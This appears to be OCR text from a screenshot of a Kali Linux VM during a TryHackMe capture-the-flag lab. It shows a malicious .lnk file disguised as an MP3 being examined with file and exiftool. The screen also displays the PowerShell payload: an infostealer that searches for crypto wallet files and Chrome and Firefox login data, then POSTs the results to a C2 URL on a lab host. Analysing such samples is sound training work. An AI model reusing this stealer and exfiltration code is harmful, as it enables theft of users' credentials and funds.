 Kali Linux 2024.3 (Post Build) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.9.2.123
17:27
TryHackMe | Adv
GitHub - MM-Wa
YouTube to MP3
raw.githubusercont
https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Write-Host " \____| |_____| |___| |_| \___| |_| |_|
Write-Host " Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
$walletPaths = @(
"$env:USERPROFILE\.bitcoin\wallet.dat",
"$env:USERPROFILE\.ethereum\keystore\*",
"$env:USERPROFILE\.monero\wallet",
"$env:USERPROFILE\.dogecoin\wallet.dat"
)
Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
foreach ($path in $walletPaths) {
if (Test-Path $path) {
Add-Content -Path $infoFilePath -Value "Found wallet: $path"
}
}
}
# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
$chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
$firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"
Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
if (Test-Path $chromePath) {
Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
}
if (Test-Path $firefoxPath) {
Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
}
}
# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
$c2Url = "http://papash3ll.thm/data"
$data = Get-Content -Path $infoFilePath -Raw
# Using Invoke-WebRequest to send data to the C2 server
Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}
# Main execution flow
Search-ForWallets
Search-ForBrowserCredentials
Send-InfoToC2Server
mbxcybersec@kali: ~/Downloads
File Actions Edit View Help
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$ file somg.mp3
somg.mp3: MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has Working
directory, Has command line arguments, Unicoded, MachineID win-base-2019, EnableTargetMetadata KnownFolderID 1AC14E
77-02E7-4E5D-B744-2EB1AE5198B7, Archive, ctime=Sat Sep 15 07:14:14 2018, atime=Sat Sep 15 07:14:14 2018, mtime=Sat
Sep 15 07:14:14 2018, length=448000, window=normal, IDListSize 0×020d, Root folder "20D04FE0-3AEA-1069-A2D8-08002B3
0309D", Volume "C:\", LocalBasePath "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$ exiftool song.mp3
ExifTool Version Number : 12.76
File Name : song.mp3
Directory : .
File Size : 4.6 MB
File Modification Date/Time : 2024:10:24 10:50:46+01:00
File Access Date/Time : 2024:12:01 17:18:25+00:00
File Inode Change Date/Time : 2024:12:01 17:18:25+00:00
File Permissions : -rwxrwxr-x
File Type : MP3
File Type Extension : mp3
MIME Type : audio/mpeg
MPEG Audio Version : 1
Audio Layer : 3
Audio Bitrate : 192 kbps
Sample Rate : 44100
Channel Mode : Stereo
MS Stereo : Off
Intensity Stereo : Off
Copyright Flag : False
Original Media : False
Emphasis : None
ID3 Size : 2176
Artist : Tyler Ramsbey
Album : Rap
Title : Mount HackIt
Encoded By : Mixcraft 10.5 Recording Studio Build 621
Year : 2024
Genre : Rock
Track : 0/1
Comment :
Date/Time Original : 2024
Duration : 0:03:11 (approx)
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$ exiftool somg.mp3
ExifTool Version Number : 12.76
File Name : somg.mp3
Directory : .
File Size : 2.2 kB
File Modification Date/Time : 2024:10:30 14:32:52+00:00
File Access Date/Time : 2024:12:01 17:18:25+00:00
File Inode Change Date/Time : 2024:12:01 17:18:25+00:00
Right Ctrl
17:27
01/12/2024